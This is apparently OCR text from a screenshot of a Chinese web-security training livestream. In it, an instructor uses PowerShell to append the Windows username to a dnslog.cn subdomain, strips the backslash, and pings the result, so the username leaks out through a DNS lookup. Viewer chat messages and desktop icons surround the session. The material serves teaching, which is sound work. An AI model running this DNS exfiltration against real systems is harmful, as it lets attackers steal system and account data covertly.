 回收站
85:10
腾讯会议
正在讲话: 小迪安全;
phpstudy_...
pikachu-...
phpstudy_...
pikachu-...
xiaodiyyd...
xiaodiyyds...
xiaodi_lov...
管理员: C:\Windows\system32\cmd.exe - powershell
PS C:\> echo $y;
.e24a3l.dnslog.cn
PS C:\> echo $x+$y;
iz8nhhgtiuldwtz\administrator+.e24a3l.dnslog.cn
PS C:\> $z=$x+$y;
PS C:\> echo $z;
iz8nhhgtiuldwtz\administrator.e24a3l.dnslog.cn
PS C:\> ping $z;
Ping 请求找不到主机 iz8nhhgtiuldwtz\administrator.e24a3l.dnslog.cn。请检查该名称
，然后重试。
PS C:\> $xx=$x.replace('\\','xxxx');
PS C:\> echo $xx;
iz8nhhgtiuldwtz\administrator
PS C:\> $xx=$x.replace('\','xxxx');
PS C:\> echo $xx;
iz8nhhgtiuldwtzxxxxadministrator
PS C:\> $z=$xx+$y;
PS C:\> echo $z
iz8nhhgtiuldwtzxxxxadministrator.e24a3l.dnslog.cn
PS C:\> ping $z;
正在 Ping iz8nhhgtiuldwtzxxxxadministrator.e24a3l.dnslog.cn [127.0.0.1] 具有 32
字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
无标题 - 记事本
聊天
广
内鬼再找存在感
数据驱动安全
sb销售给我打电话，虽然没接，听不进去
Harryhao
replace
魏建军
迪总，命令框放大点
辰霖
+1
发送至: 所有人
英
21:37
2023/2/28